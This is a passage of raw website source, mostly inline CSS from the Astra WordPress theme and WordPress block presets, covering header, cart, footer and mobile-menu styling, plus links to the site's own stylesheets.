.ast-icon-shopping-cart:after{color:rgba(0,0,0,0.99);border-color:rgba(0,0,0,0.99);}.ast-site-header-cart .ast-addon-cart-wrap .ast-icon-shopping-cart:after{color:transparent;background-color:rgba(0,0,0,0.99);}.ast-site-header-cart .ast-woo-header-cart-info-wrap{color:rgba(0,0,0,0.99);}.ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after{color:transparent;background-color:rgba(0,0,0,0.99);}.ast-site-header-cart a.cart-container *{transition:none;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap{line-height:1;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after,.ast-theme-transparent-header .ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after{color:transparent;}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{border-style:solid;border-color:rgba(0,0,0,0.99);border-width:0px;}.ast-site-header-cart .ast-cart-menu-wrap,.ast-site-header-cart .ast-addon-cart-wrap{color:rgba(0,0,0,0.99);}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{color:rgba(0,0,0,0.99);}.ast-menu-cart-outline .ast-cart-menu-wrap .count{color:transparent;}.ast-site-header-cart .ast-menu-cart-outline .ast-woo-header-cart-info-wrap{color:rgba(0,0,0,0.99);}.ast-site-header-cart .cart-container:hover .count,.ast-site-header-cart .cart-container:hover .count{color:#000000;}.ast-menu-cart-fill .ast-cart-menu-wrap .count,.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-menu-cart-fill .ast-addon-cart-wrap .ast-woo-header-cart-info-wrap,.ast-menu-cart-fill .ast-addon-cart-wrap{background-color:rgba(0,0,0,0.99);color:#000000;}.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-cart-menu-wrap .count,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-cart-menu-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap .ast-woo-header-cart-info-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap i.astra-icon:after{color:#000000;}.ast-site-header-cart .ast-site-header-cart-li:hover .ast-addon-cart-wrap i.astra-icon:after{color:transparent;}.ast-site-header-cart.ast-menu-cart-fill .ast-site-header-cart-li:hover .astra-icon{color:#000000;}.cart-container,.ast-addon-cart-wrap{display:flex;align-items:center;}.astra-icon{line-height:0.1;}.ast-site-header-cart .widget_shopping_cart:before,.ast-site-header-cart .widget_shopping_cart:after{transition:all 0.3s ease;margin-left:0.5em;}.ast-header-woo-cart{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-woo-cart{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-woo-cart{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;background-image:none;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright {color:#3a3a3a;}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-desktop .ast-primary-header-bar .ast-header-woo-cart,.ast-desktop .ast-primary-header-bar .ast-header-edd-cart{line-height:70px;min-height:70px;}.woocommerce .ast-site-header-cart,.ast-site-header-cart{display:flex;flex-wrap:wrap;align-items:center;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;background-image:none;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#000000;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:30px;height:30px;fill:#000000;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#000000;font-size:134px;}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{font-family:'Barlow Semi Condensed', sans-serif;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .main-header-menu{border-top-width:1px;border-color:#eaeaea;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link{border-bottom-width:1px;border-color:#eaeaea;border-style:solid;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation{font-size:16px;font-size:0.88888888888889rem;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:#000000;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:#000000;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:50px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:50px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:50px;}.ast-above-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:#ffffff;background-image:none;}.ast-header-break-point .ast-above-header-bar{background-color:#ffffff;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:30px;}}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:none;}}.footer-nav-wrap .astra-footer-vertical-menu {display: grid;}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li {margin: 0;}.footer-nav-wrap .astra-footer-horizontal-menu a {padding: 0 0.5em;}}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a {padding-left: 0;}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a {padding-right: 0;}}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-vertical-menu .menu-item{align-items:center;}@media (max-width:921px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{padding-top:0px;padding-bottom:0px;padding-left:20px;padding-right:20px;}}@media (max-width:544px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu .menu-item{align-items:center;}}.footer-widget-area[data-section="section-footer-menu"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:none;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#F2F5F7;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<link rel="stylesheet" id="wp-block-library-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2" fetchpriority="low"></link>
<link rel="stylesheet" id="jet-engine-frontend-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.6.3" fetchpriority="low"></link>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) 